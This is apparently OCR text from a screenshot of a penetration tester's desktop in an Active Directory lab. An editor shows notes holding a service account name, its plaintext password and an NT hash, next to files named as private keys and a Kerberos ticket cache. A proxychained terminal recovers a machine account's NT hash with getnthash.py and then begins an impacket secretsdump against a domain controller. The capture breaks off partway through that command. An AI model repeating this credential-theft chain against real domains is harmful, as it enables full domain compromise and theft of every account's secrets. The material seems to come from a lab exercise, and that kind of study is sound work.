 1 2 3 4 5 6 7 9 10
CPU 0.50% RAM 12.4G Disk 149G IN 0K OUT 0K 10.8.0.2 Saturday, 03 June 2023 14:43:15
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
wutai
share
www
202305291108
dc.ccache
eu.sharpview
key_cert.pem
key_priv.pem
notes.txt
users_eu.txt
users_work.txt
work_junon.has
work_junon.has
work_junon.has
notes.txt
1 UserName :
EU-JUNON\svc_backup
2 Credential :
b4ckup5821!
3
4
5 2c16f9d36e779c9d45cc56e8
a2419f83
Line 5, Column 37 Spaces: 4 Plain Text
➜ wutai proxychains python3 ~/tools/getnthash.py -key 49fc737236b358451442fd37fe23ba0ec3bbc841a6f6b4ee34dc8646bc9e9633 eu.junon.v
l/S021M200$
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Using TGT from cache
[*] Requesting ticket to self with PAC
[proxychains] Strict chain ... 172.16.20.50:8080 ... EU.JUNON.VL:88 ... OK
Recovered NT Hash
2c16f9d36e779c9d45cc56e8a2419f83
➜ wutai proxychains impacket-secretsdump -just-dc 'S021M200$'@172.16.21.222 -hashes